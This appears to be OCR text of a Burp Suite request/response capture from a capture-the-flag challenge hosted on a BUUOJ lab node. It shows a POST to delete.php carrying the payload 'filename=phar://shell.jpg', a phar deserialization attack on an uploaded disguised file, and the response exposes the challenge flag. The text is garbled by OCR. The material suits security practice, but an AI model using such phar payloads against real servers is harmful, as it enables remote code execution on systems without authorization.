 1 ×
...
Send
Cancel
< | ▼
> | ▼
Target: http://c58af5ca-cf1d-40c8-8bf0-854b2ef71ce4.node4.buuoj.cn:81
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: c58af5ca-cf1d-40c8-8bf0-854b2ef71ce4.node4.buuoj.cn:81
3 Content-Length: 25
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://c58af5ca-cf1d-40c8-8bf0-854b2ef71ce4.node4.buuoj.cn:8
1
9 Referer:
http://c58af5ca-cf1d-40c8-8bf0-854b2ef71ce4.node4.buuoj.cn:8
1/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
12 Cookie: PHPSESSID=376192e24bef3301711af6a3d231afae
13 Connection: close
14
15 filename=phar://shell.jpg
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 10 Jul 2022 03:35:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"><thead><tr><th
scope="col"class="text-center">close</th><thscope="col"
class="text-center">Opt</th></thead><tbody><tr><tdclass=
"text-center">flag{
b8357eb0-a8e9-47b3-a6f8-256e6ea3c95e
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"
class="download">□□□</a>/<ahref="#"class="delete">□□□</a></
td></tr>
? Search... 0 matches
INSPECTOR
Done
812 bytes | 102 millis